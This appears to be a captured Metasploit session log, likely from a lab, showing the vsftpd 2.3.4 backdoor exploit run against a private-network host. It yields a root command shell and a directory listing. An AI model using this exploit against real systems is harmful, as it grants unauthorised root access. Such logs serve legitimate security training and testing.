 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:39701 → 192.168.1.149:6200) at 2024-12-16 15:33:10 +0100
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz